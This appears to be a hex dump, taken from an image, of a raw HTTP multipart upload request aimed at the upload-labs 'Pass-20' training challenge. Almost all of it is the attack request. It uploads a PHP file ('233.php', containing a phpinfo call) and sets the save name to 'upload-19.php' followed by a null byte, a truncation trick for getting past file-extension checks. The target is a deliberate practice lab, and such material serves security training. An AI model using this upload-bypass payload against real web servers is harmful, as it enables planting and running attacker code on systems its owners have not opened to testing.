 74 70 3a 2f 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 tp://upload-labs
2f 50 61 73 73 2d 32 30 2f 69 6e 64 65 78 2e 70 /Pass-20/index.p
68 70 3f 61 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 hp?action=show_c
6f 64 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f odeAccept-Enco
64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ateAccept-Lang
75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e =0.9Connection
3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close-----
2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
61 72 79 52 6d 55 59 63 69 54 48 72 6e 76 65 45 aryRmUYciTHrnveE
36 42 6b 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 6BkContent-Dis
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
65 3d 22 32 33 33 2e 70 68 70 22 0d 0a 43 6f 6e e="233.php"Con
74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 eam<?php php
69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 0d 0a 2d 2d info(); ?>--
2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
75 6e 64 61 72 79 52 6d 55 59 63 69 54 48 72 6e undaryRmUYciTHrn
76 65 45 36 42 6b 0d 0a 43 6f 6e 74 65 6e 74 2d veE6BkContent-
44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
76 65 5f 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f ve_name"uplo
61 64 2d 31 39 2e 70 68 70 00 0d 0a 2d 2d 2d 2d ad-19.php----
2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
64 61 72 79 52 6d 55 59 63 69 54 48 72 6e 76 65 daryRmUYciTHrnve
45 36 42 6b 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 E6BkContent-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d data; name="subm
69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d it"ä¸□ä¼ -
2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
6f 75 6e 64 61 72 79 52 6d 55 59 63 69 54 48 72 oundaryRmUYciTHr
6e 76 65 45 36 42 6b 2d 2d 0d 0a -- -- -- -- -- nveE6Bk--